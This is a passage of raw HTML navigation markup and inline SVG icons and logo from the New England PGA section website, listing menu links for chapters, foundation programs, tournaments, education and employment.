		<li id="menu-item-1045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1045"><a href="https://nepga.com/chapters/ri-chapter/" data-depth="2">RI Chapter</a></li>
		<li id="menu-item-1046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1046"><a href="https://nepga.com/chapters/vt-chapter/" data-depth="2">VT Chapter</a></li>
		<li id="menu-item-11559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11559"><a href="https://nepga.com/chapters/asst-assoc/" data-depth="2">Assistants’ Association</a></li>
		<li id="menu-item-23188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23188"><a href="https://nepga.com/chapters/seniorsassoc/" data-depth="2">Seniors’ Association</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1179"><a href="https://nepga.com/communications/" data-depth="0">Communications</a>
<ul class="sub-menu">
	<li id="menu-item-1026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1026"><a href="#" data-depth="1">Column 1</a>
	<ul class="sub-menu">
		<li id="menu-item-10904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10904"><a href="https://nepga.com/mikes-motivation-monday/" data-depth="2">Mike’s Motivation Monday</a></li>
		<li id="menu-item-5704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5704"><a href="https://nepga.com/nepga-bulletin-board/" data-depth="2">NEPGA Bulletin Board</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1181"><a href="https://nepga.com/employment/" data-depth="0">Employment</a>
<ul class="sub-menu">
	<li id="menu-item-1038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1038"><a href="#" data-depth="1">Column 1</a>
	<ul class="sub-menu">
		<li id="menu-item-19827" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19827"><a href="https://account.pga.org/profile/pga-record" data-depth="2">Change Form</a></li>
		<li id="menu-item-13814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13814"><a href="https://jobs.pga.org/search?configure%5BhitsPerPage%5D=12&#038;configure%5BpaginationPadding%5D=1&#038;configure%5Bfilters%5D=current_step%3AComplete%20AND%20tos%3Atrue%20AND%20%28%27facilities.section_name%27%3A%22New%20England%20Section%22%20OR%20other_sections%3A%22New%20England%20Section%22%29&#038;configure%5BnumericFilters%5D%5B0%5D%5B0%5D=submission_deadline%3E%3D1678117854%20%7C%200&#038;configure%5BtypoTolerance%5D=false&#038;page=1&#038;clearAll=false&#038;query=" data-depth="2">Job Board</a></li>
		<li id="menu-item-1035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1035"><a href="https://nepga.com/employment/assistant-job-opportunities/" data-depth="2">Assistant Professional &#038; Instruction Opportunities</a></li>
		<li id="menu-item-1036" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1036"><a href="https://nepga.com/employment/golf-industry-positions/" data-depth="2">Golf Industry Positions</a></li>
		<li id="menu-item-17264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17264"><a href="https://www.pga.com/workingolf" data-depth="2">How to Become a PGA Member</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1184"><a href="https://nepga.com/partners/" data-depth="0">Partners</a>
<ul class="sub-menu">
	<li id="menu-item-1063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1063"><a href="#" data-depth="1">Column 1</a>
	<ul class="sub-menu">
		<li id="menu-item-1066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1066"><a href="https://nepga.com/partners/allied-associations/" data-depth="2">Allied Associations</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>		</div><!-- /#mobile-navigation -->
		<header id="header">
			
            <div class="header-bar">
                <div class="ctas-wrap">
                    <div class="ctas hidden-xs hidden-sm">
                                                                                    <a class="cta cta-primary" href="tel:508-869-0000">
                                    <span class="cta-icon cta-primary-icon">
                                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 19.858 19.894"><path id="Icon_feather-phone" data-name="Icon feather-phone" d="M21.024,16.4v2.694a1.8,1.8,0,0,1-1.957,1.8,17.768,17.768,0,0,1-7.748-2.756,17.508,17.508,0,0,1-5.387-5.387A17.768,17.768,0,0,1,3.175,4.957,1.8,1.8,0,0,1,4.962,3H7.655a1.8,1.8,0,0,1,1.8,1.544,11.528,11.528,0,0,0,.628,2.523,1.8,1.8,0,0,1-.4,1.894L8.535,10.1a14.365,14.365,0,0,0,5.387,5.387l1.14-1.14a1.8,1.8,0,0,1,1.894-.4,11.528,11.528,0,0,0,2.523.628A1.8,1.8,0,0,1,21.024,16.4Z" transform="translate(-2.167 -2)" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/></svg>
                                    </span>
                                    508-869-0000                                </a>
                                <div class="pipe"><span></span></div>
                                                        <a class="cta cta-secondary" href="/professional-login">
                                            <span class="cta-icon cta-secondary-icon">
                                                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20.724 22.693"><g id="Icon_feather-lock" data-name="Icon feather-lock" transform="translate(-3 -1.5)"><path id="Path_2" data-name="Path 2" d="M6.469,16.5H20.255a1.969,1.969,0,0,1,1.969,1.969v6.893a1.969,1.969,0,0,1-1.969,1.969H6.469A1.969,1.969,0,0,1,4.5,25.362V18.469A1.969,1.969,0,0,1,6.469,16.5Z" transform="translate(0 -4.638)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/><path id="Path_3" data-name="Path 3" d="M10.5,11.862V7.923a4.923,4.923,0,0,1,9.847,0v3.939" transform="translate(-2.061)" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/></g></svg>
                                            </span>
                                            Professionals Only
                                        </a>                                            </div>                       
                </div>             
            </div>
			<div class="header-top">
				<a href="https://nepga.com" class="logo">
                    <div class="logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 136.86 112.79">
  <g id="Section_Name" data-name="Section Name">
    <g>
      <path class="cls-2" d="M18.84,87.27h1.42l4.69,6.05v-6.05h1.51v8.75h-1.29l-4.82-6.22v6.22h-1.51v-8.75Z"/>
      <path class="cls-2" d="M28.72,87.27h6.49v1.38h-4.95v2.27h4.39v1.38h-4.39v2.35h5.01v1.38h-6.55v-8.75Z"/>
      <path class="cls-2" d="M36.42,87.27h1.66l2.09,6.49,2.15-6.51h1.3l2.15,6.51,2.09-6.49h1.61l-3.05,8.81h-1.32l-2.15-6.29-2.15,6.29h-1.33l-3.05-8.81Z"/>
      <path class="cls-2" d="M54.79,87.27h6.49v1.38h-4.95v2.27h4.39v1.38h-4.39v2.35h5.01v1.38h-6.55v-8.75Z"/>
      <path class="cls-2" d="M63.17,87.27h1.42l4.69,6.05v-6.05h1.51v8.75h-1.29l-4.82-6.22v6.22h-1.51v-8.75Z"/>
      <path class="cls-2" d="M72.65,91.67v-.03c0-2.45,1.88-4.52,4.51-4.52,1.52,0,2.46.42,3.36,1.19l-.97,1.16c-.67-.57-1.34-.94-2.45-.94-1.61,0-2.84,1.41-2.84,3.09v.02c0,1.8,1.19,3.12,2.97,3.12.83,0,1.58-.26,2.11-.66v-1.64h-2.24v-1.34h3.72v3.67c-.86.74-2.1,1.36-3.65,1.36-2.74,0-4.54-1.95-4.54-4.5Z"/>
      <path class="cls-2" d="M82.84,87.27h1.54v7.35h4.6v1.4h-6.14v-8.75Z"/>
      <path class="cls-2" d="M93.68,87.21h1.42l3.85,8.81h-1.62l-.89-2.11h-4.14l-.9,2.11h-1.57l3.85-8.81ZM95.88,92.55l-1.51-3.5-1.5,3.5h3.01Z"/>
      <path class="cls-2" d="M100.45,87.27h1.42l4.69,6.05v-6.05h1.51v8.75h-1.29l-4.82-6.22v6.22h-1.51v-8.75Z"/>
      <path class="cls-2" d="M110.33,87.27h3.26c2.75,0,4.65,1.89,4.65,4.35v.02c0,2.46-1.9,4.37-4.65,4.37h-3.26v-8.75ZM113.59,94.62c1.84,0,3.04-1.24,3.04-2.95v-.03c0-1.71-1.2-2.97-3.04-2.97h-1.72v5.95h1.72Z"/>
    </g>
  </g>
  <g id="Logo">
    <g>
      <g>
        <g>
          <path class="cls-2" d="M44.18,58.46h0c0-1.42,1.11-2.58,2.64-2.58s2.63,1.14,2.63,2.55h0c0,1.42-1.11,2.58-2.64,2.58s-2.63-1.14-2.63-2.55ZM48.31,58.46h0c0-.86-.62-1.57-1.5-1.57s-1.49.69-1.49,1.54h0c0,.86.62,1.57,1.5,1.57s1.49-.69,1.49-1.54Z"/>
          <path class="cls-2" d="M50.56,55.97h3.77v.99h-2.68v1.05h2.36v.99h-2.36v1.92h-1.09v-4.95Z"/>
          <path class="cls-2" d="M59.43,55.95h1l2.12,4.99h-1.14l-.45-1.11h-2.09l-.45,1.11h-1.11l2.12-4.99ZM60.57,58.86l-.66-1.61-.66,1.61h1.32Z"/>
          <path class="cls-2" d="M63.46,55.97h1.18l1.3,2.09,1.3-2.09h1.18v4.95h-1.08v-3.23l-1.39,2.12h-.03l-1.38-2.09v3.21h-1.07v-4.95Z"/>
          <path class="cls-2" d="M69.64,55.97h3.74v.97h-2.65v1h2.34v.97h-2.34v1.04h2.69v.97h-3.77v-4.95Z"/>
          <path class="cls-2" d="M74.52,55.97h2.26c.63,0,1.12.18,1.44.5.28.28.42.67.42,1.13h0c0,.81-.43,1.32-1.06,1.55l1.21,1.77h-1.27l-1.06-1.59h-.86v1.59h-1.09v-4.95ZM76.72,58.37c.53,0,.84-.28.84-.7h0c0-.48-.33-.72-.86-.72h-1.08v1.42h1.1Z"/>
          <path class="cls-2" d="M79.83,55.97h1.09v4.95h-1.09v-4.95Z"/>
          <path class="cls-2" d="M82.08,58.46h0c0-1.42,1.06-2.58,2.58-2.58.93,0,1.49.31,1.95.76l-.69.8c-.38-.35-.77-.56-1.27-.56-.84,0-1.44.69-1.44,1.54h0c0,.86.59,1.57,1.44,1.57.57,0,.91-.23,1.3-.58l.69.7c-.51.54-1.08.88-2.03.88-1.46,0-2.54-1.13-2.54-2.55Z"/>
          <path class="cls-2" d="M89.37,55.95h1l2.12,4.99h-1.14l-.45-1.11h-2.09l-.45,1.11h-1.11l2.12-4.99ZM90.51,58.86l-.66-1.61-.66,1.61h1.32Z"/>
        </g>
        <g>
          <path class="cls-2" d="M76.28,45.57l1.64-.48v-2.06h-10.64v2.06l1.64.48c1.16.36,1.21.49,1.21,1.42v2.8c-.59.11-1.7.13-2.42.02-3.85-.56-4.91-3.4-4.91-6.37,0-1.67.56-3.19,1.84-4.42.91-.88,2.3-1.68,4.42-1.6.92.03,1.99.48,2.35.73,1.05.73,1.3,1.6,1.58,2.66h2.73v-4.18s-2.76-1.88-7.51-1.88c-3.77,0-11.2,1.57-11.2,8.95,0,4.53,3.8,8.07,10.42,8.4,4.56.23,7.65-1.12,7.65-1.12v-3.99c0-.93.04-1.06,1.2-1.42"/>
          <path class="cls-2" d="M50,35.15c-.79-.09-3.09-.11-3.09-.11h-9.36v2.05l1.57.48c1.27.41,1.27.53,1.27,1.47v8.9c0,.94,0,.99-1.27,1.4l-1.57.45v2.06h10.69v-2.06l-1.57-.45c-1.28-.41-1.28-.46-1.28-1.4v-2.15h2.54c2.33-.04,4.21-.18,5.89-1.14,1.6-.91,2.48-2.59,2.48-4.35,0-2.83-2.24-4.75-6.31-5.17M50.39,42.57c-.3.27-.97.6-1.51.74-1.49.38-3.41.23-3.48.23v-6.32c1.26,0,3.47-.19,4.89.83.7.5,1.11,1.3,1.13,2.33.02.73-.25,1.53-1.03,2.19"/>
          <path class="cls-2" d="M97.68,49.39c-.95-.35-1.17-.52-1.44-1.12l-6.64-13.22h-2.75l-7.43,13.47c-.27.51-.51.63-1.13.85l-1.69.52v1.97h8.24v-2.02l-1.83-.47c-.39-.1-.37-.36-.28-.53,0,0,.24-.46.6-1.14h6.9c.37.69.46.83.58,1.08.18.37-.17.53-.6.65l-1.65.46v1.97h10.58v-1.94s-1.45-.53-1.46-.53M84.16,46.08c1.08-2.06,2.6-4.99,2.7-5.2.11.25,1.49,3.11,2.51,5.2h-5.21Z"/>
        </g>
      </g>
      <g>
        <path class="cls-2" d="M92.44,35.3h-.51v-.26h1.3v.26h-.51v1.34h-.28v-1.34Z"/>
        <path class="cls-2" d="M93.53,35.04h.3l.49.76.49-.76h.3v1.6h-.28v-1.15l-.51.76h0l-.5-.75v1.14h-.28v-1.6Z"/>
      </g>
      <g>
        <polygon class="cls-2" points="62.91 69.24 62.2 69.42 62.01 68.68 63.19 68.33 63.8 68.33 63.8 72.45 62.91 72.45 62.91 69.24"/>
        <path class="cls-2" d="M64.91,72.04l.47-.68c.3.24.55.35.9.35.5,0,.77-.38.83-.93-.2.17-.47.28-.83.28-.89,0-1.46-.49-1.46-1.32h0c0-.84.64-1.45,1.56-1.45.55,0,.87.13,1.18.44.29.29.49.74.49,1.55h0c0,1.34-.63,2.25-1.79,2.25-.6,0-1-.2-1.35-.49M67.12,69.7h0c0-.37-.27-.64-.72-.64s-.7.26-.7.62h0c0,.37.27.63.71.63s.7-.26.7-.61"/>
        <polygon class="cls-2" points="69.55 69.24 68.83 69.42 68.65 68.68 69.82 68.33 70.44 68.33 70.44 72.45 69.55 72.45 69.55 69.24"/>
        <path class="cls-2" d="M71.92,72.09c-.3-.3-.49-.74-.49-1.55h0c0-1.28.57-2.25,1.8-2.25.56,0,.92.16,1.28.45l-.47.7c-.27-.21-.49-.33-.84-.33-.51,0-.77.41-.83.95.2-.13.44-.26.85-.26.81,0,1.44.45,1.44,1.31h0c0,.85-.67,1.43-1.56,1.43-.53,0-.9-.15-1.18-.44M73.77,71.15h0c0-.36-.27-.61-.71-.61s-.7.25-.7.59h0c0,.36.27.62.71.62s.7-.25.7-.6"/>
      </g>
      <g>
        <path class="cls-2" d="M86.86,68.27c-.51-.06-.83-.06-1.92.14-.95.21-1.49.42-1.82.6-.21-.29-1.96-2.6-3.58-4.77h-1.59l4.91,7.83.08.05c.07.04.73.41,2.6.38,1.17-.02,2.67-.33,2.76-.34.8-.21,1.26-1.81,1.42-2.49l.06-.24-.19-.16s-1.04-.86-2.72-.99Z"/>
        <path class="cls-2" d="M49.82,68.27c.51-.06.83-.06,1.92.14.95.21,1.49.42,1.82.6.21-.29,1.96-2.6,3.58-4.77h1.59s-4.91,7.83-4.91,7.83l-.08.05c-.07.04-.73.41-2.6.38-1.17-.02-2.67-.33-2.76-.34-.8-.21-1.26-1.81-1.42-2.49l-.06-.24.19-.16s1.04-.86,2.72-.99Z"/>
        <path class="cls-1" d="M68.31,16.76c-3.15,0-5.72,2.57-5.72,5.72s2.57,5.72,5.72,5.72,5.72-2.56,5.72-5.72-2.57-5.72-5.72-5.72M65.51,25.14c-.36,0-.62-.27-.79-.51-.19-.28-.31-.61-.3-1.01v-.02c.53.29,1.14.5,1.81.65-.04.45-.27.88-.72.89M69.4,25.4c-.27.24-.62.42-1.1.42s-.84-.17-1.1-.42c-.27-.24-.46-.58-.46-1.04,0-.01,0-.02,0-.02.94.16,2.19.15,3.12,0,0,.47-.2.8-.47,1.05M71.92,24.61c-.17.25-.41.5-.77.53-.18.01-.35-.06-.47-.17-.17-.16-.26-.4-.29-.71.67-.14,1.28-.35,1.81-.64,0,0,0,0,0,0,0,.36-.09.72-.28.99M72.2,23.59c-.02-.25-.08-.46-.21-.63-.12-.16-.29-.3-.53-.3-.41,0-.66.28-.82.53-.19.3-.29.65-.27,1.05-.16.03-.34.07-.5.09-.01-.46-.2-.8-.47-1.04-.26-.24-.62-.42-1.1-.42s-.83.18-1.1.42c-.27.24-.45.59-.47,1.04-.17-.02-.34-.05-.5-.09.02-.68-.24-1.22-.68-1.47-.26-.15-.6-.13-.81.05-.2.17-.31.43-.33.76-.03,0-.71-.59-.87-.81,0,0,0,0,0,0,0-.1-.01-.2-.01-.3,0-2.63,2.14-4.77,4.77-4.77s4.77,2.14,4.77,4.77c0,.08,0,.15,0,.23-.11.18-.36.54-.87.89M68.27,20.18c-.44.03-.79.19-1.04.44-.23.24-.39.56-.43.94.95.1,2.07.09,3.01,0-.04-.42-.21-.74-.47-.99-.23-.2-.63-.43-1.07-.4M65.76,20.22c-.29-.08-.57.07-.73.21-.2.19-.35.46-.42.75.53.16,1.1.27,1.72.34.08-.57-.1-1.16-.57-1.3M70.99,20.19c-.54.04-.79.69-.69,1.32.62-.07,1.19-.18,1.72-.34-.06-.23-.16-.45-.3-.62-.16-.19-.39-.39-.73-.36"/>
        <path class="cls-2" d="M60.6,31.98l-6.11-11.02s-.8-.17-1.55.23c-.76.41-1.02,1.17-1.02,1.17l6.69,10.65c.63-.39,1.29-.74,1.98-1.04Z"/>
        <path class="cls-2" d="M77.97,33.03l6.7-10.67s-.25-.77-1.02-1.17c-.75-.4-1.55-.23-1.55-.23l-6.12,11.04c1.07.46,1.74.87,1.98,1.03Z"/>
      </g>
    </g>
  </g>
</svg></div>				</a>

                <!-- header top nav area -->
                <div class="navigation-main hidden-xs hidden-sm">
					<div class="menu-header-menu-container"><ul id="menu-header-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1177"><a href="https://nepga.com/about-us/" data-depth="0">About Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-907"><a href="#" data-depth="1">Column 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1013"><a href="https://nepga.com/about-us/board-of-directors/" data-depth="2">Board of Directors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1014"><a href="https://nepga.com/about-us/committees/" data-depth="2">Committees</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1015"><a href="https://nepga.com/about-us/staff/" data-depth="2">Staff</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1016"><a href="https://nepga.com/about-us/past-presidents/" data-depth="2">Past Presidents</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://nepga.com/about-us/awards/" data-depth="2">Awards</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1018"><a href="https://nepga.com/about-us/championship-winners/" data-depth="2">Championship Winners</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1019"><a href="https://nepga.com/about-us/hall-of-fame/" data-depth="2">Hall of Fame</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7059"><a href="https://nepga.com/golf-facilities/" data-depth="2">Golf Facilities</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1178"><a href="https://nepga.com/foundation/" data-depth="0">Foundation</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2196"><a href="#" data-depth="1">Column 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2193"><a href="https://nepga.com/foundation/about-the-foundation/" data-depth="2">About Us</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26137"><a href="https://nepga.com/about-us/foundation-board-of-directors/" data-depth="3">Foundation Board of Directors</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26128"><a href="http://nepga.com/wp-content/uploads/sites/27/2025/12/FELLOWSHIP-Job-Description-26DRAFT.pdf" data-depth="2">PGA WORKS Fellowship</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25829"><a href="https://nepga.com/nepga-reach-club/" data-depth="2">Join the NEPGA REACH Club</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2192"><a href="https://nepga.com/foundation/diversity-inclusion/" data-depth="2">Diversity &#038; Inclusion Programs</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2194"><a href="https://nepga.com/foundation/military/" data-depth="2">Military Veteran Programs</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19602"><a href="https://nepga.com/foundation/pgahope/" data-depth="3">PGA HOPE</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21204"><a href="https://www.newenglandveteranseries.com/amateur/programs/nevs/index.html" data-depth="3">New England Veteran Series</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2195"><a href="https://nepga.com/foundation/youth-programs/" data-depth="2">Youth Development Programs</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2191"><a href="https://nepga.com/foundation/scholarships/" data-depth="3">Scholarships</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2269"><a href="https://nepga.com/foundation/grant-program/" data-depth="2">NEPGA Professional Grant Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8054"><a href="https://nepga.com/how-to-give/" data-depth="2">Fundraising</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21228"><a href="https://www.32auctions.com/lessonsforcharity25?r=1&#038;t=all" data-depth="3">Lessons For Charity</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11498"><a href="https://www.32auctions.com/RoundsForREACH2025" data-depth="3">Rounds For REACH Online Auction</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9213"><a href="https://birdies2benefit.com" data-depth="3">Birdies 2 Benefit</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8067"><a href="https://nepga.com/in-the-news/" data-depth="2">In The News</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2118"><a href="https://nepga.com/tournament-information/" data-depth="0">Tournaments</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2120"><a href="#" data-depth="1">Column 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15638"><a href="http://nepga.com/wp-content/uploads/sites/27/2026/01/2026-Tentative-Section-Schedule-for-Website-1.13.25-1.pdf" data-depth="2">2026 NEPGA Schedule</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2615"><a href="https://nepga.com/tournaments/hole-in-one-pool/" data-depth="2">Hole in One Pool</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3540"><a href="https://nepga.com/tournaments/new-england-pga-championship-central/" data-depth="2">Championship Central</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1059"><a href="https://nepga.com/tournaments/player-of-the-year/" data-depth="2">Section Point Races</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1055"><a href="https://nepga.com/tournaments/playing-ability-test/" data-depth="2">Playing Ability Test</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1056"><a href="https://nepga.com/tournaments/rules-and-regulations/" data-depth="2">Rules and Regulations</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1057"><a href="https://nepga.com/tournaments/pro-members/" data-depth="2">Pro-Members</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1058"><a href="https://nepga.com/tournaments/state-opens/" data-depth="2">State Opens</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1060"><a target="_blank" href="https://www.pgatournaments.com/" data-depth="2">PGA National Tournaments</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1061"><a href="https://nepga.com/tournaments/travel/" data-depth="2">Travel</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1180"><a href="https://nepga.com/education/" data-depth="0">Education</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1030"><a href="#" data-depth="1">Column 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7885"><a href="https://nepga.com/education/nepga-u-classes/" data-depth="2">NEPGA U. CLASSES</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1788"><a href="https://nepga.com/education/education-calendar/" data-depth="2">NEPGA Education</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15898"><a href="https://nepga.com/regionaleducationhub/" data-depth="2">Regional Education Hub</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26262"><a href="https://nepga.com/specialized-pga-professional-program/" data-depth="2">Specialized PGA Professional Program</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21495"><a href="https://nepga.com/nepga-mentor-hub/" data-depth="2">NEPGA Mentor Hub</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24428"><a href="https://www.expertvoice.com/pga-pdr-credits/" data-depth="2">ExpertVoice</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1031"><a href="https://nepga.com/education/meetings/" data-depth="2">Meetings</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1029"><a target="_blank" href="https://www.pga.org/education" data-depth="2">PGA of America Education</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1182"><a href="https://nepga.com/chapters/" data-depth="0">Chapters</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1040"><a href="#" data-depth="1">Column 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10681"><a href="https://nepga.com/chapters/cc-chapter-2/" data-depth="2">CC Chapter</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1042"><a href="https://nepga.com/chapters/ma-chapter/" data-depth="2">MA Chapter</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11525"><a href="https://nepga.com/chapters/me-chapter-2/" data-depth="2">ME Chapter</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1044"><a href="https://nepga.com/chapters/nh-chapter/" data-depth="2">NH Chapter</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1045"><a href="https://nepga.com/chapters/ri-chapter/" data-depth="2">RI Chapter</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1046"><a href="https://nepga.com/chapters/vt-chapter/" data-depth="2">VT Chapter</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11559"><a href="https://nepga.com/chapters/asst-assoc/" data-depth="2">Assistants’ Association</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23188"><a href="https://nepga.com/chapters/seniorsassoc/" data-depth="2">Seniors’ Association</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1179"><a href="https://nepga.com/communications/" data-depth="0">Communications</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1026"><a href="#" data-depth="1">Column 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10904"><a href="https://nepga.com/mikes-motivation-monday/" data-depth="2">Mike’s Motivation Monday</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5704"><a href="https://nepga.com/nepga-bulletin-board/" data-depth="2">NEPGA Bulletin Board</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1181"><a href="https://nepga.com/employment/" data-depth="0">Employment</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1038"><a href="#" data-depth="1">Column 1</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19827"><a href="https://account.pga.org/profile/pga-record" data-depth="2">Change Form</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13814"><a href="https://jobs.pga.org/search?configure%5BhitsPerPage%5D=12&#038;configure%5BpaginationPadding%5D=1&#038;configure%5Bfilters%5D=current_step%3AComplete%20AND%20tos%3Atrue%20AND%20%28%27facilities.section_name%27%3A%22New%20England%20Section%22%20OR%20other_sections%3A%22New%20England%20Section%22%29&#038;configure%5BnumericFilters%5D%5B0%5D%5B0%5D=submission_deadline%3E%3D1678117854%20%7C%200&#038;configure%5BtypoTolerance%5D=false&#038;page=1&#038;clearAll=false&#038;query=" data-depth="2">Job Board</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1035"><a href="https://nepga.com/employment/assistant-job-opportunities/" data-depth="2">Assistant Professional &#038; Instruction Opportunities</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1036"><a href="https://nepga.com/employment/golf-industry-positions/" data-depth="2">Golf Industry Positions</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17264"><a href="https://www.pga.com/workingolf" data-depth="2">How to Become a PGA Member</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1184"><a href="https://nepga.com/partners/" data-depth="0">Partners</a>
<ul class="sub-menu">
